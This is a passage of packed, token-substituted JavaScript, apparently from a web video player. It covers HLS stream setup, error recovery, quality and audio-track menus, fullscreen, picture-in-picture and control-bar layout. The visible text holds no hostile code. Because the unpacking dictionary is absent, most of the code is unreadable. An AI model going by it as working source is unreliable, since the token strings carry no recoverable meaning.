3G("+o.43.y+")"})}if(v.1Z.1c0==1){if(!o.vm){if(o.43.x>0||o.43.y>1){LJ(o.44,\'o.1c1\');o.vm=G}}ur()}o.S.pR(\'1M\')};H.ma=E(){if(o.5v){Q.g0()}o.43.x=o.43.x0;o.43.y=o.43.y0;L(o.44,{"2D":"3E("+o.43.x+") 3G("+o.43.y+")"});o.S.pR(\'1M\');o.ml=26;ur()};E ur(){if(o.vm&&v.1Z.1c2!=1){if(o.43.x==1&&o.43.y==1){L(o.44,{"1d":0,"1a":0})}}};H.AJ=E(x,y){Q.AJ(x,y)};H.dL=E(){O dL()};E dL(){O 4p?(4p.R>0?(4p[9p]?4p[9p]:\'\'):\'\'):\'\'};H.LM=E(){O 4p.R};H.2h=E(){O Q?Q.2h():J};H.7p=E(){if(o.5v){Q.7p()}};H.vG=E(){Q.vG()};E vh(){B 3N=i7(v.vf+\'?1f=\'+4p[9p]);3N.az=E(){if(H.iN==4&&H.7B==4i){if(H.ce){v.29=H.ce;o.W.bD(\'29\')}}};3N.aK()}};B LE=E(1f,1T,2C){B 1n=1K(v.fK==1?"Ls":"ht");B hN;B BX=0;B 1Y;B 5b=J;B uX=J;B BJ=J;B cg=J;B hW=-1;B 4l;B 7m=J;B ws;B BN=J;B 7l=J;o.6o=J;B 9J=0;B 9N=J;B 2y;B 1c9;B oj=J;B lb=-1;B bI=-1;B uJ;B pq;B mE;B 1dc;B Rc=\'ht/7C; 1dd="1cV.1cH, 1b2.40.2"\';B nE=J;L(1n,{\'1o\':\'rH\',\'Y\':\'100%\',\'1b\':\'100%\',\'3S-kK\':\'lO\',\'4V\':"aH 0.2s 2V",\'8D-1b\':\'2q\',\'6R-1b\':\'1V\',\'8D-Y\':\'2q\',\'6R-Y\':\'1V\'});g0();if(o.1q.ar&&v.4b==1&&v.CA==1){if(!o.1S&&v.7P){4f(1n,{\'jp\':1})}F{4f(1n,{\'3f\':1,\'jp\':1,\'4b\':1})}}F{if(v.P4==1&&o.1q.2i){4f(1n,{\'jp\':1})}if(!o.1q.tv){4f(1n,{\'4S\':(v.4S==1&&v.4b==0?\'9V\':\'1V\')})}}if(v.1bV==1){4f(1n,{"1bN":"Q4","1bC":"Q4"})}4f(1n,{\'3d\':1f,\'x-3F-6D\':\'ug\',\'Q5\':\'G\'});if(v.1bp!=1){4f(1n,{\'Q5\':\'G\'})}if(v.1bk==1){4f(1n,{\'2C\':\'J\'})}if(2C){1n.4b=G;if(v.2C.go!=1||v.4b==1){1n.3f=G}}if(v.1bw==1){4f(1n,{\'1fG\':\'1fl\'})}zF();if(v.1fx==1){B f6=1K("9m");4f(f6,{"rL":"no","uo":"G","La":"G","3d":""});L(f6,{"1o":"2c","Y":"100%","1b":"100%","2N":0});1T.1I(f6);B NA=23.5t(E(){if(f6.8t.1O.iN==="ow"){23.2S(NA);L(f6.pe.7f,{"2I":0,"2L":0});f6.pe.7f.1I(1n)}},100)}F{1T.1I(1n)}if(!I(1f)){1f=\'\'}if(1f.K(".NB")>0){7l=G;if(!o.4l){if(1U NC!=="1X"){o.4l=1y NC()}}if(I(o.4l)){if(!I(23.Ox)){o.4l.cH()}F{vF()}}}F if(((3M.1Y==1&&v.vD!=1)||1f.K(".NH")>0)&&(o.i4.K("9P")!=-1||I(23.6g))){5b=G;uX=G;2X{if(I(6g)){if(!6g.Of()||(o.1q.7L&&v.1dn==1&&!o.1q.5L)||(o.1q.7L&&o.1q.5L&&v.O8==1)||(o.1q.ox&&v.1eu==1)){1h(\'9P 1ev \',6g.Of());5b=J}F{if(v.4S==1||v.4b==1||v.Oj==1||2C){eC(J)}}}F{5b=J}}2B(2y){5b=J}}F if(1f.K("w")==0&&1f.K("s")==1&&v.1ex==1){9N=G;BO()}if(o.1q.tv&&v.4b==1&&!5b&&!7l&&!9N){1J(E(){o.W.nX()},100)}if(v.8A==1){I(o.8A)?o.8A.aG():\'\';o.8A=1y 1eg()};H.vG=E(){vF()};E vF(){7l=G;if(C2()){if(v.4S==1||v.4b==1||v.Op==1){np(J)}}F{7l=J;1h("1eb ly Rs")}}E np(x){if(o.4l&&!7m){o.4l.hX(x,1n,1f,2C);I(23.Ox)?7m=G:\'\'}}E eC(x){1h("9P");if(o.4v.R>1){v.a3=0;v.Ow=G}F{v.Ow?v.a3=1:\'\'}if(o.cd.R>1){v.cN=0;v.NU=G}F{v.NU?v.cN=1:\'\'}o.O0=J;hW=-1;B vA=J;if(v.7P&&v.NL==1){vA=G;v.NL=0}hN={Rq:(v.NJ==1&&!2C),1so:(v.4S==1||v.4b==1||2C||x)&&!vA,hO:60,vt:60,1t1:(v.PJ>0?v.PJ*2j:PF),1t5:(v.PG>0?v.PG*2j:PF),1t8:J};if(v.1th==1){hN.1sZ=G}if(v.Q8==1){hN[\'1sT\']=E(3N,1f){3N.Q3=G}}if(I(v.8s)){if(I(v.8s.hO)){if(v.8s.hO>hS){v.8s.hO=hS}v.8s.vt=v.8s.hO}if(I(v.8s.Q2)){v.8s.vt=v.8s.hO=v.8s.Q2}if(1U v.8s=="3S"){X(B 1k in v.8s){hN[1k]=v.8s[1k]}}}1Y=1y 6g(hN);js("1Y",1Y,1);1Y.RF(1f);1Y.1rh(1n);1Y.on(6g.9v.1rl,E(){1h("9P 1rm")});1Y.on(6g.9v.1ri,E(1r,2R){!2C?o.W.nX():\'\'});1Y.on(6g.9v.1qY,E(1r,2R){if(!2C&&v.a3==1&&b8()>1){QD();o9();o.S?o.S.mz(o.3H):\'\'}});1Y.on(6g.9v.1rr,E(1r,2R){o9()});1Y.on(6g.9v.1rP,E(1r,2R){o9()});1Y.on(6g.9v.1rQ,E(1r,2R){if(!2C){if(2R.jW.6o!=o.6o){o.6o=2R.jW.6o;o.S.6n()}o.6o=2R.jW.6o;if(o.6o){1h("1rS");o.LQ=1f.K("?Bl")>-1;if(1n.1g>0&&1n.dH>0){if(1n.1g-1n.dH<10){if(o.jE>0){if(o.jE==1n.dH&&o.Lp==1n.1g){o.o2++;if(o.o2>2){o.o2=0;o.jE=-1;1Y.bN();eC(G);96()}}F{o.jE=-1}}F{o.jE=1n.dH;o.Lp=1n.1g}}}}}if(v.a3==1){o.3H=1Y.nJ;o.S?o.S.mz(o.3H):\'\'}nI()});1Y.on(6g.9v.1tz,E(1r,2R){if(I(2R.Kj)&&!2C){js("1to",2R.Kj.1n2)}if(hW>-1){1Y.M5=hW;hW=-1}BJ=G;Ru()});1Y.on(6g.9v.1n7,E(1r,2R){js("1mQ",2R,1)});1Y.on(6g.9v.1no,E(1r,2R){!2C&&v.cN==1?Cg():\'\'});1Y.on(6g.9v.1lJ,E(1r,2R){if(!2C&&v.cN==1){Bw()}});if(v.1lL==1){pq=1y 1my(1Y,2C)}F{1Y.1mz=J}1Y.on(6g.9v.1ms,E(1r,2R){v.1h==1?cU.1h(2R):\'\';js(2R.1E+\'6g\',2R,0,G);o.uH=2R;if(2R.o6){ca(2R.1E){1w 6g.R0.1m6:1h("9P o6 Sc 2y");if(v.uW==1){uV()}F{2y=2R.jW+\' (\'+2R.1E+\')\';o.3e>0||2C||v.6o==1||9N?\'\':o.3e=59();1Y.bN();if(!2C){o.Q.3P()}}1p;1w 6g.R0.1pT:1h("9P o6 Q 2y, jR");1Y.1q0();1p;8m:2y="9P o6 2y, bN";1Y.bN();!2C?o.Q.3P():\'\';1p}}F{1h("9P ",2R.1E,2R.jW,(2R.o7?2R.o7.7x:\'\'));js("1q6",(2R.o7?2R.o7.7x:\'\'));if(9J>0){9J=2;uu()}}});cg=G}E o9(){if(!2C&&v.a3==1&&b8()>1){if(o.3H!=1Y.nJ){o.3H=1Y.nJ;o.S?o.S.mz(o.3H):\'\';1h("9P 1ok "+o.3H)}if(3U(v.dx)&&o.3H>0){B fq=v.dx.2E(",");X(B k=0;k<fq.R;k++){if(o.3B[o.3H].K(fq[k])>-1){1h(\'1o2 4R\');1Y.lE=o.3H-1;o.3H--;1p}}}}}E BO(){if(I(23.S6)){if(C2()){if(!I(o.ws)){o.ws=1y 1pj()}ws=1y S6(1n,1f,2A(v.1oK,{Rq:G}));BN=G}F{9N=J;1h("ly Rs")}}}E Ru(){uw()};H.7p=E(){uw()};E uw(){if(v.OO){if(1n.gz.R>0){if(v.7p==1){1n.gz[1n.gz.R-1].l2="MS"}F{1n.gz[1n.gz.R-1].l2="3z"}if(!o.7p){o.7p=G;o.S.6n()}}F{if(o.7p){o.7p=J;o.S.6n()}}}}E uV(){1h("1oM");!2C&&o.1L?o.W.3p():\'\';o.W.9C();9J=1;uu(o.1L)}E uu(x){if(9J>0){3a(uJ);uJ=1J(RA,v.Rw*2j)}}E RA(){if(9J>0){1h("1oO");if(5b){if(9J==1){1Y.RF(1f)}if(9J==2){1Y.bN();eC(G);1n.1L()}}F{4f(1n,{\'3d\':1f})}}}1n.1v(\'RG\',o4);1n.1v(\'2y\',mt);1n.1v(\'9w\',96);1n.1v(\'1L\',9k);1n.1v(\'4e\',ea);1n.1v(\'Ab\',8q);1n.1v(\'gJ\',ew);1n.1v(\'mD\',ex);1n.1v(\'A2\',eW);1n.1v(\'Ak\',ez);1n.1v(\'8G\',bi);1n.1v(\'AC\',eA);1n.1v(\'1oP\',RV);1n.1v(\'MU\',Ay);1n.1v(\'MV\',Ax);E o4(){if(!5b&&!7l){!2C?o.W.nX():\'\'}}E mt(){if(!5b&&!7l){if(1n.2y){1h(1n.2y,1n.2y.7x,1n.2y.7A);B x=1n.2y.7x;2y=1n.2y.7A;if(2y==\'\'){if(x==1){2y="1oQ"}if(x==2){2y="Sc"}if(x==3){2y="cT"}if(x==4){2y="ly sX"}}1h("1oX 6c: ",2y)}if(uX&&v.uW==1){2y=1X;uV()}if(2y!=1X||o.1q.5L){3P()}}}E 3P(){!2C?o.Q.3P():\'\'}E 96(){!2C?o.Q.96():\'\'}E 9k(){if(!o.1S&&v.7P){1h(\'1aE 1L\');4e();o.W.2W();O}if(5b&&9J>0){}F{if(!2C){B uO=o.W.ah()&&o.o1!=1;if(uO||bI==-1){B x=J;if(5b){if(I(o.P)||I(o.6f)){if(uO){}F{1h(\'4e lp\');4e();x=G}}}if(!x){o.Q.9k()}}}}}E ea(){if(!nE){1h("1aC");if(o.1L&&o.o0&&!1n.9w&&v.RM==1&&!o.cK){1h("RM");mv()}F{!2C&&!o.nZ&&1n.5a?o.Q.ea():\'\'}}}E 8q(){!2C?o.Q.8q():\'\';if(bI>-1){if(59()>bI){1h(\'4e Ut\',bI);4e();bI=-1}}}E ew(){!2C?o.Q.ew():\'\'}E ex(){!2C?o.Q.ex():\'\'}E eW(){if(2C){nn()}F{o.Q.eW();zP();if(5b&&9J>0){9J=0;1h("Uu up");1Y.QW();mv();o.S.2W()}if(I(v.g3)){3b()}}}H.g3=E(){O(1n.lc/1n.dP)};E nn(){if(1n.dP>0){L(1T,{"1b":1T.2l/(1n.lc/1n.dP)-2O(v.2C.2N)})}F{if(BX<20){1J(nn,100);BX++}}}E zP(){if(v.io==1){2S(o.C0);o.C0=5t(BY,100);BY()}}E BY(){if(1n){if(1n.dP>0){o.W.nY(1n.lc/1n.dP);2S(o.C0)}}}E eA(){!2C&&!9N?o.Q.eA():\'\'}E ez(){!2C?o.Q.ez():\'\'}E bi(){if(5b&&9J>0){}F{!2C?o.Q.bi():\'\'}}E RV(){o.W.S4()}E C2(){B o5=23.S9=23.S9||23.TG;B jx=23.Qx=23.Qx||23.V3;B od=o5&&1U o5.od===\'E\'&&o5.od(Rc);B Qj=!jx||jx.Ce&&1U jx.Ce.To===\'E\'&&1U jx.Ce.5Y===\'E\';O od&&Qj}B Co="<aR C=\'1D:0.5\'>";E QD(){if(!2C&&v.a3==1){B x=1Y.dF;B q=-1;o.3B=[];if(x.R>1){X(B i=0;i<x.R;i++){if(I(x[i].1b)){B y=o.Q.QB(x[i],v.Qq);if(o.3B.K(y)>-1||v.XS==1){if(I(x[i].bb)){B yi=o.3B.K(y);yi>-1?o.3B[yi]+=" "+Co+" &hH;"+2O(x[yi].bb/2j)+\' \'+2T(\'ih\')+\'</aR>\':\'\';o.3B[i]=y+" "+Co+" &hH;"+2O(x[i].bb/2j)+\' \'+2T(\'ih\')+\'</aR>\'}}F{o.3B[i]=y}if(I(x[i].R8)){o.9U[i]=x[i].R8[0]}}F if(I(x[i].a6)){o.3B[i]=x[i].a6}F{o.3B[i]=i}if(I(v.6W)&&q==-1){if(v.6W==o.3B[i]){q=i}}if(I(o.6W)){if(o.6W==o.3B[i]){q=i}}}if(v.iS==1){o.3B[x.R]=2T("2q")}F{1Y.N7=0;1Y.lB=0}if(v.R6==1||q>-1){1Y.lB=0;if(v.lF=="8h"||(!o.1S&&v.4S==0)){1Y.zj=q}F{if(v.lF=="gy"){1Y.lE=q}}o.3H=q}F{if(v.iS==1){o.3H=1Y.dF.R-1}F{o.3H=1Y.ZJ}}nI()}o.bb=2A(1Y.dF[o.3H].bb,0);o.S?o.S.6n():\'\'}}E nI(){if(o.9U.R>0&&v.cN==1){Cg();Bw()}}E Cg(){if(!2C&&v.cN==1){B x=1Y.yT;o.94=[];B 2b;if(x.R>1){X(B i=0;i<x.R;i++){2b=J;if(I(x[i].i0)&&o.9U.R>0){if(x[i].i0!=o.9U[o.3H]){X(B j=0;j<o.9U.R;j++){if(o.9U[j]==x[i].i0){2b=G}}}}if(!2b){o.94[i]=I(x[i].a6)?o.Q.QZ(x[i].a6):i;if(I(v.dv)){if(v.dv==o.94[i]){o.8Q=i;1Y.pt=i}}}}}}}E Bw(){if(!2C){B x=1Y.yT;B y=1Y.pt;if(y>-1){if(I(x[y].i0)){if(o.9U.R>0){if(o.9U[o.3H]!=x[y].i0){X(B i=0;i<x.R;i++){if(x[i].a6==x[y].a6&&x[i].i0==o.9U[o.3H]){1Y.pt=i;y=i;1p}}}}}o.8Q=y;1h("9P ZK",o.8Q);o.S.BQ(o.8Q)}}};E 59(){if(7l){O 7m?o.4l.1i():0}F{O 1n.dH}};E 4j(){B x=1n.1g;if(7l&&7m){x=o.4l.1g()}if(I(v.5D)){x=v.5D}O x!=ZL&&!ou(x)?x:0}H.2W=E(){B p=G;if(5b&&!BJ){if(!cg){eC(G)}1Y.QW()}if(7l&&!7m){np(G);p=J}if(9N){if(!BN){BO()}ws.1L();p=J}if(1n.C.1d=="-VM"){H.lM()}p?mv():\'\'};B X0;E mv(){if(1f!="1V"){B pp=1n.1L();if(pp!==1X){pp.9M(E(){}).2B(E(2y){1h("Mz",2y.7A);if(2y.7A.K(\'dQ\')==-1&&2y.7A.K(\'Xz by\')==-1){if(v.CA==1){1h(\'Xx\');o.W.6t();1n.1P=0;B lS=1n.1L();if(lS){lS.9M(E(){}).2B(E(e){1h("Mr",e.7A);if(o.1q.tv&&(5b||7l)){}F{o.S.3p();o.W.9C();js("Xw")}})}}F{o.S.3p();o.W.9C()}}})}}}H.Cw=E(){if(o.6f||o.P){if(o.aa){eQ()}if(!o.iF&&o.1q.2i&&o.1q.3F){if(!1n.3f){1n.3f=G;oj=G}L(1n,{"1o":"2c","1a":-3J,"1d":-3J});bI=59();if(!9N){1n.1L()}if(bI==0&&o.3e>0){mE=o.3e}}}};H.lM=E(){if(!o.iF&&(o.1q.2i||o.1q.3F)){L(1n,{"1o":"rH","1a":0,"1d":0});if(I(v.g3)){3b()}if(oj){!o.3f?1n.3f=J:\'\';oj=J}if(mE>0){o.3e=mE;mE=0}bI=-1}};H.3p=E(){1h(\'5a\');4e()};E 4e(){if(9N){ws.4e()}F{1n.4e()}};H.gG=E(){!1n.5a?3p():mv()};H.4h=E(x){if(7l&&7m){o.4l.4D(x)}F{if(5b){if(v.Xv==1&&x>0&&zR()){hW=1Y.lE;1Y.M5=0}}1n.dH=x}};H.6t=E(){1n.3f=G};H.6S=E(){1n.3f=J;if(o.2F=="1Y"&&o.1q.5L&&v.P==1){if(!I(o.M9)){nE=G;1n.4e();1J(E(){1n.1L();nE=J},10);o.M9=G}}};H.4O=E(x){1n.1P=x};H.MY=E(){if(o.N5!=1n){B dQ;B 7N;if(o.nk[1n]){dQ=o.nk[1n];7N=o.zB[1n]}F{23.ny=23.ny||23.W2;if(I(23.ny)){2X{7N=1y ny();dQ=7N.VX(1n);o.nk[1n]=dQ;o.zB[1n]=7N}2B(e){1h(e)}}}if(7N){B lh=7N.VS();lh.lh.6l=v.N4;dQ.zw(lh);lh.zw(7N.VQ);o.zk=G;o.N5=1n}}};H.zp=E(){O!1n.5a};H.6w=E(){O v.6o==1||9N?G:o.6o};H.2h=E(){O 1n};H.N6=E(){4f(1n,{\'S\':\'1\'});O G};H.4S=E(){4f(1n,{\'4S\':\'9V\'});if(5b&&!cg){eC(J)}if(7l&&!7m){np(J)}};H.7B=E(){B hx="aq";if(1n.5a){hx="5a"}if(1n.9w){hx="9w"}O hx};H.zl=E(x,y){2C=x;y.1I(1n);1T=y;if(x){if(v.2C.go!=1){1n.3f=G}F{if(!o.3f){1n.3f=J}}nn();if(o.3B.R>0){if(5b){lb=o.3H;1Y.lB=0;1Y.lE=0}}}F{if(!o.3f&&v.2C.go!=1){1n.3f=J}1n.1P=v.1P;zP();if(o.3B.R>0){if(5b){1Y.lB=-1;if(lb>-1){lb<1Y.dF.R?1Y.zj=lb:\'\'}}}}};H.1i=E(){O 59()};H.1g=E(){O 4j()};H.c4=E(){B x=0;if(1n.9K){if(1n.9K.R>0){B y=59();X(B i=0;i<1n.9K.R;i++){if((y>=1n.9K.1S(i)||y>=1n.9K.1S(i)-100)&&y<=1n.9K.5D(i)){x=1n.9K.5D(i)}}x==0?x=1n.9K.5D(1n.9K.R-1):\'\'}}if(I(v.5D)){x>v.5D?x=v.5D:\'\'}O x};H.2q=E(){O zR()};E zR(){B x=J;if(5b){if(cg){x=1Y.N7}}F if(7l){if(7m){x=o.4l.2q()}}O x}H.3D=E(){O{"Y":1n.lc,"1b":1n.dP}};H.3d=E(x){x=x.1t(/\\(46\\)/g,2G.46());1f=x;o.cC!=2?o.cC=J:\'\';if(7l){if(7m){o.4l.dQ(x)}}F if(5b){5b&&1Y?1Y.bN():\'\';eC(G);yH()}F{4f(1n,{\'3d\':x,\'4b\':0});zF();4e()}};E zF(){if(o.1q.7L){B y=1n.gz;if(y){X(B i=0;i<y.R;i++){y[i].l2="VP"}}y=1n.yT;if(y){X(i=0;i<y.R;i++){y[i].VO=(i==0?1:0)}}if(23.VN){1n.1v(\'VL\',E(1r){o.6D=1r.VK=="ZN";!2C?o.W.sE():\'\'});1n.1v(\'VU\',E(1r){})}}yH()}H.6D=E(){1n.Wq()};H.9O=E(){eQ()};E yH(){if(o.1q.3F){if(I(1n.WD)&&!o.1q.ar){o.9O=G}if(1O.WB&&!1n.WA){o.9O=G}}}E eQ(){if(o.1q.7L){if(1n.Wz==="nM-in-nM"){1n.Nd("9c");o.aa=J}F{1n.Nd("nM-in-nM");o.aa=G}}F{if(!1O.Wx){2m(\'1n.Wu().9M(p => {o.aa = G;}).2B(2y => {o.aa = J;});\')}F{2m(\'1O.Ws().9M(ok =>{o.aa = J;}).2B(2y => {});\')}}};E Ay(){o.aa=G};E Ax(){o.aa=J};H.N9=E(x){if(7m){o.4l.MX(x)}};H.MW=E(x){if(7m){if(1n.9K.R>0){o.4l.Wb(x)}}};H.Wo=E(x){if(o.ws){o.ws.MF(ws,x,-1)}};H.Wn=E(x){if(o.ws){o.ws.MF(ws,-1,x)}};H.MG=E(x){if(cg){B y=2O(x);if(x==1Y.dF.R){y=-1;1Y.lB=-1}if(v.lF=="gy"){1J(bi,4k);1Y.lE=y}if(v.lF=="8h"){1h("9P 8h Wj "+y);1Y.zj=y}if(y==-1){o.3H=1Y.nJ}nI()}};H.nH=E(){O 1Y};H.oy=E(){O 7m?o.4l.Wg():J};H.b8=E(){O b8()};E b8(){B x=0;if(cg){if(1Y.dF){x=1Y.dF.R}}O x}H.dX=E(){O dX()};H.g0=E(){g0()};E g0(){if(1n){if(v.oz==1||v.3k==1){if(v.We==1||v.3k==1){L(1n,{\'3S-kK\':\'3k\'})}F{L(1n,{\'3S-kK\':\'yx\'})}}F{L(1n,{\'3S-kK\':\'lO\'})}}}H.62=E(){3b()};E 3b(){if(v.g3){4P(\'1M\',8o(v.g3).1t(\'/\',\':\'))}}E dX(){B x=0;if(7m){x=o.4l.dF()}O x}H.MJ=E(x){if(cg){1Y.pt=2O(x)}};H.AJ=E(x,y){if(y=="1Y"&&cg&&pq){pq.Ze(x)}if(y=="4l"&&7m){o.4l.Zd(x)}};H.kX=E(x){if(x){1n.Zc=x}};H.Be=E(){B x=1n.ck;B y=[];X(B i=0;i<x.R;i++){if(x[i].qI.qG()==\'bf\'){x[i].5H("hu",B8);y.2v(x[i])}}X(B i=0;i<y.R;i++){1n.3x(y[i])}};H.MD=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2E(\' or \');x=xx[0]}B bf=1O.1K(\'bf\');bf.6H(\'3d\',x);bf.6H(\'bj\',y);bf.6H(\'Z9\',\'MQ\');bf.6H(\'l2\',\'MS\');if(z){bf.6H(\'8m\',\'\')}1n.1I(bf);bf.1v("hu",B8)}};E B8(e){if(e.4q.bj&&o.5l){X(B i=0;i<o.cs.R;i++){if(o.cs[i]==e.4q.bj){o.5l.kE(i)}}}};H.pc=E(){O 2y?2y:\'\'};H.4H=E(){2S(o.Z4);5b&&1Y?1Y.bN():\'\';7l&&7m?o.4l.Z3():\'\';9N&&ws?ws.2b():\'\';1n.5H(\'2y\',mt);1n.5H(\'9w\',96);1n.5H(\'1L\',9k);1n.5H(\'4e\',ea);1n.5H(\'Ab\',8q);1n.5H(\'gJ\',ew);1n.5H(\'mD\',ex);1n.5H(\'A2\',eW);1n.5H(\'Ak\',ez);1n.5H(\'8G\',bi);1n.5H(\'AC\',eA);1n.5H(\'MU\',Ay);1n.5H(\'MV\',Ax);1n.3d=\'\';if(1T.qI=="Pp"){1T.pe.7f.3x(1n)}F{1T.3x(1n)}1n=26}};B wC=E(){B b=[];B hr=[];B 5P=[];B 8G=J;B mP;B 9A=J;B 1m;B 1c;if(o.51){o.51.1u();o.51=26}B na;o.5K=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1m.Z0==1&&I(v.1m.lL)){v.1m.lL=v.1m.lL.1t(/\\n/ig,\'\');o.5K=v.1m.lL.2E(",")}o.eI=o.5K.K(\'1\')>-1?o.5K.K(\'1\'):o.5K.K(1);o.b4==3?o.b4=o.eI:\'\';X(B i in o.6q){if(o.6q.2r(i)){!I(v.1m[i])?v.1m[i]=5:\'\';o[\'eO\'+i]=[\'+ \'+v.1m[i]+\'%\',\'&YZ; \'+v.1m[i]+\'%\',(o.6q[i]*100+\'%\')]}}if(v.1F.eD==1&&o.1q.5L&&v.g2==1){v.1F.1u=0}B oT=J;B a2=0;B p6=0;B hD=J;B zT=G;B ju;B bg=1y P9();B 1m;B 6O=[];B Ao=J;B An=J;B lW=0;B d9=[];if(v.gC.1o=="S-2a"){v.gC.1o="S"}X(B y in v){if(v.2r(y)){if(y.K("a0")==0&&v[y]){!I(v[y].Aq)?v[y].Aq=v[y].6O:v[y].6O=v[y].Aq;6O[v[y].6O]=y;if(v.gC.1o!="S"){if(v[y].1o=="S-2a"){d9.2v([y,v[y].6O]);Ao=G}F{if(v[y].1o=="S"||v[y].1o==1X){Ao?An=G:\'\'}}}lW<v[y].6O?lW=v[y].6O:\'\'}}}if(An){d9.MC(E(a,b){O a[1]-b[1]});X(B i=0;i<d9.R;i++){6O[v[d9[i][0]].6O]=26;v[d9[i][0]].6O=lW+1;lW++;6O[v[d9[i][0]].6O]=d9[i][0]}}if(v.1F.1u==1&&v.1F.eH==1){o.1F=1K("1R");o.1W.1I(o.1F);L(o.1F,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'4V\':\'1d 0.3s 7G-9u\',\'3q-1Q\':\'1V\'})}B 8T=1K("1R");if(v.1F.1u==1&&v.1F.eH==1){o.1F.1I(8T)}F{o.1W.1I(8T)}L(8T,{\'1o\':\'2c\',\'1a\':0,\'2H\':0,\'Y\':\'100%\',\'1b\':v.1F.h});8T.8O=E(){!o.1q.2i?o.W.LP():\'\'};if(v.hY==1){2Q(bg.c());2Q(8T)}X(B i=1;i<6O.R;i++){if(6O[i]){B y=6O[i];if(y){B 1l=v[y].1l;if(o.1q.2i){if(1l=="1P"&&v[y].eg=="5j"){}F{if(1l=="1P"&&v.YW==1&&o.1q.2i){v[y].kN=0}F{if(1l=="1P"||(1l=="2g"&&v.YU)){v[y].on=0}}}}if(v.hY==1){v[y].on=0}if(v[y].on==1){if(1l=="2Y"||1l=="1P"){b[y]=1y Nv(y,1l);b[y].3b(b[y].s("w"))}F{b[y]=1y PN(y)}hr.2v(y);if(b[y].g("1l")=="29"){if(b[y].s("1G")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].2p("2o",J)}}F{b[y].2p("2o",J)}}}if(b[y].g("1l")=="5e"){B lu=b[y].s("3C");if(lu){if(lu.K("3R:")==0&&lu.K(",0/1")>0){B z=lu.2E(",");4P(z[0].1z(4))==0?b[y].dA(0):\'\'}if(im([lu],"2u")){o.g6=G}}}b[y].2p("1M",b[y].s("1M"))}}}}if(I(v.1m)){if(1U(8I)==\'E\'){1m=1y 8I("1m");v.1m.bc==1?1m.1B():1m.1u()}F{o.YS=G}}if(I(v.1c)){if(1U(8I)==\'E\'){1c=1y 8I("1c");if(I(o.1c)){1c.Cf(o.1c);if(v.1c.qN==0||!I(v.1c.qN)){v.1c.bc==0?1c.1u():\'\'}F{1c.1B()}}F{1c.1u(1)}ka()}}pA();yG();3b(G);4E();BB();zT=J;E KK(U){B x=0;B YR=J;if(U){if(U.g("1l")==\'2Y\'){x=5P.1a+U.s("4y");if(5P.hC!=26){}F{5P.hC=[]}}F{if(5P.hC!=26){B dw=U.g("Y")+U.s("5c")+U.s("4y");if(lV(U)){dw=0}if(U.s("3z")==1&&!U.g("1B")){dw=0}if(U.s("bn")>0){dw=0}x=bg.g("w")-v.1F.pD*1-dw+U.g("Y")/2+U.s("4y");B i=0;5P.2a-=dw;X(i=0;i<5P.hC.R;i++){B dB=b[5P.hC[i]];if(dB.s("bn")>0){L(dB.c(),{"1a":(dB.g("x0")-dw)})}F{L(dB.c(),{"1a":(dB.g("x")-dw)})}dB.2p("x0",dB.g("x"))}5P.hC.2v(U.g("1k"));U.2p(\'h6\',1)}F{if(U.s("3z")==1&&!U.g("1B")){if(U.g("1l")=="1P"){if(U.s("1u")==1&&U.s("kN")==1&&hD){a2+=U.g("Y")+U.s("4y")+U.s("5c");hD=J}}}F{if(U.s("bn")>0){x=5P.1a+U.s("4y")+U.s("5c")}F{B 2b=J;if(U.g("1l")=="1P"){if(U.s("1u")==1&&U.s("kN")==1){if(!o.f1&&!o.as){2b=G;hD=J}F{if(!hD){a2-=U.g("Y")+U.s("4y")+U.s("5c");hD=G}}}}if(lV(U)){2b=G}if(!2b){5P.1a+=U.g("Y")/2+U.s("4y");x=5P.1a;5P.1a+=U.g("Y")/2+U.s("5c")}F{x=5P.1a}}}}}}O x};H.KF=E(){pA()};H.Kl=E(){pA()};E pA(){if(o.g6){1U Aw==\'E\'?o.2u=1y Aw():\'\'}}E Bk(U){B Y=o.2g&&v.1F.jY==0?o.aQ:o.3c;B 1b=o.4F;B cw=0;if(U!=bg){cw=Y/2+U.s("4y")-U.s("5c")}B e4=1b/2;B Az=U.g("Y");B pG=U.g("1b");B 1o=U.s("1o");if(1o.K("5G")>-1){cw=o.3c/2+U.s("4y")-U.s("5c")}if(1o.K("1d")==0){e4=pG/2+(U.s("KJ")*o.4F/100)}if(1o.K("2H")==0){e4=o.4F-(U==bg?pG:pG/2)-(U.s("KI")*o.4F/100)}if(1o.K("2a")>-1){cw=o.3c-Az/2+U.s("4y")-U.s("5c")-(U.s("YP")*o.3c/100)}if(1o.K("1a")>-1){cw=Az/2+U.s("4y")-U.s("5c")+(U.s("qr")*o.3c/100)}if(1o=="eF"){cw=-o.ze/2+(U.s("qr")*o.ze/100)+U.s("4y")-U.s("5c");e4=-o.rq/2-(U.s("KI")*o.rq/100)+(U.s("KJ")*o.rq/100)}if(1o.K("S")>-1){B cx=KK(U);cw=(bg?(bg.c()?5F(bg.c().jc):0):0)+cx;if(1o=="S-2a"){cw+=a2}if(v.1F.1o=="1d"){e4=v.1F.h/2-(v.fR<0?v.fR:0)}F{e4=1b-v.1F.h/2}}O{x:cw,y:e4+U.s("9g")-U.s("fe")}}E 3b(KL){B w=o.2g&&v.1F.jY==0?o.aQ:o.3c;B h=o.4F;L(bg.c(),{\'1d\':(v.1F.1o=="1d"?0:o.4F-v.1F.h)-v.fR});bg.2p("y0",(o.4F-v.1F.h-v.fR));if(v.1F.jY==0&&bg){L(bg.c(),{\'Y\':w,\'1a\':0,\'2L-1a\':0});bg.2p("w",w);if(o.2g){L(bg.c(),{\'1a\':\'50%\',\'2L-1a\':-w/2})}}5P={"1a":v.1F.pD*1,"2a":(bg.g("w")-v.1F.pD*1)};B A5=J;if(!bg.g("1B")){bg.2p("2o",G);A5=G}B 1k;X(B i=0;i<hr.R;i++){1k=hr[i];if(b[1k]){B cc=Bk(b[1k]);if(cc){if(b[1k].s("6M")=="1o"){if(I(o.7W[1k])){o.7W[1k].XY(b[1k].g("x0"),cc.x,b[1k].g("y0"),cc.y)}}b[1k].2p("x0",cc.x);b[1k].2p("y0",cc.y);if(b[1k].s("3z")==1&&!b[1k].g("1B")&&!KL){BM(b[1k])}F{L(b[1k].c(),{"1o":"2c","1a":b[1k].g("x0"),"1d":b[1k].g("y0")})}}}}if(A5){bg.2p("2o",J)}a2=0;X(1k in 